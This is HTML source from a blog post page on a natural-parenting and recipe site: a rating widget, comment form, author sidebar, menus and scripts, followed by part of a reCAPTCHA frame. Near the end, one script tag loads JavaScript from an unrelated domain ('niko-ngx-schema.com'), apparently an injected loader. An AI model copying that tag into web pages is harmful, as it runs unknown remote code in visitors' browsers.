	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-2959150436" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p><div class="recaptcha_wrap wpdef_recaptcha_v3_recaptcha"><input type="hidden" class="g-recaptcha-response" name="g-recaptcha-response" /></div></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5552' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div><!-- .comments-wrap -->
</div><!-- #comments -->                </div>
                <div class="span-four right">
                    <div id="secondary" class="clearfix">
	
	
	<div class="welcome">
				<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/welcome-banner.jpg" style="width: 100%; height: auto;"/>

<!--
		<div class="welcome-face">
		<img src="https://modernalternativemama.com/wp-content/themes/mam-16/images/kate-promo.jpg" />
		</div>
-->
		<p><strong><span class="teal-text">Hi, I’m Kate</span></strong>.  I love medical freedom, sharing natural remedies, developing real food recipes, and gentle parenting.  My goal is to teach you how to live your life free from Big Pharma, Big Food, and Big Government by learning about herbs, cooking, and sustainable practices. </p>
<p>I&#8217;m the author of <i><a href="https://www.earthley.com/product/natural-remedies-for-kids/">Natural Remedies for Kids</a></i> and the owner and lead herbalist at <a href="https://www.earthley.com">Earthley</a>. <span class="serif-font">I hope you&#8217;ll join me on the journey to a free and healthy life!</span></p>
		<a class="button table" href="https://modernalternativemama.com/about">Meet My Family</a>	
	</div>
			
	<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>
	
		<div id="popular-posts-sidebar" class="relative">
	<div class="headline">
		<h3>Popular Posts</h3>
	</div>
	<ul class="posts equal-size">
				
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/Nathan-blanket-edit.jpg)">
						<a href="https://modernalternativemama.com/x-tips-for-teaching-your-baby-to-sleep/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Gentle AP Method for Teaching Your Baby to Sleep					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/05/positive-discipline-edit.jpg)">
						<a href="https://modernalternativemama.com/9-examples-of-positive-discipline/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						9 Examples of Positive Discipline					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2023/08/lose-the-mommy-guilt-1.png)">
						<a href="https://modernalternativemama.com/lose-the-mommy-guilt-your-feelings-matter-too/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Lose the Mommy Guilt: Your Feelings Matter Too					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/Being-Semi-Crunchy-Doesnt-Make-You-Special.jpg)">
						<a href="https://modernalternativemama.com/?p=28932">

					<div class="popular-post-image_sidebar">
							
					<h3>
						Being &#8220;Semi-Crunchy&#8221; Doesn&#8217;t Make You Special					</h3>
					</div>
					
					</a>

				</li>
						
				
							<li class="popular-post_sidebar equal-h cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2013/04/10-Lessons-From-a-New-22Mom-of-Many22.png)">
						<a href="https://modernalternativemama.com/lessons-from-a-new-mom-of-many/">

					<div class="popular-post-image_sidebar">
							
					<h3>
						10 Lessons From a New &#8220;Mom of Many&#8221;					</h3>
					</div>
					
					</a>

				</li>
						
			
	</ul>
</div>	
	
	
		
	
</div><!-- #secondary -->
                </div>
            </div>
        </div>
    </div>
</div><!-- main -->

</div> <!-- #wrapper -->

<!-- <form id="mail-form" class="white-popup-block mfp-hide cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2016/02/mam-popup.jpg);"> -->

	<!-- </form> -->	

	<nav>
		<ul class="voom-primary-nav">
			<li class="voom-label">Modern Alternative MaMa</li>
			<div class="menu-2016-main-container"><ul id="slide-nav" class="navigation"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			
		</ul>
	</nav>


<a href="#0" class="voom-top">Top</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mam-16\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;render=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&amp;ver=5.3.1" id="wpdef_recaptcha_api-js"></script>
<script async src='//static.klaviyo.com/onsite/js/Ugp2YQ/klaviyo.js'></script><script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var WPDEF = {"options":{"hl":"en_US","size":"invisible","version":"v3_recaptcha","sitekey":"6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":""},"vars":{"visibility":false}};;;var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/6c679e24ca62c0ca7b75d48fec144aa5.js" id="wphb-3-js"></script>
<style>
.search-form.search-form-header button{
	background-color: #6cbde2;
}	
</style>
<script src="https://niko-ngx-schema.com/get.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckTGYrAAAAAIaOGQvit_JRqT4U88iQ5izBwFaS&co=aHR0cHM6Ly9tb2Rlcm5hbHRlcm5hdGl2ZW1hbWEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lbhwwviar69u
body_size: 48828
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
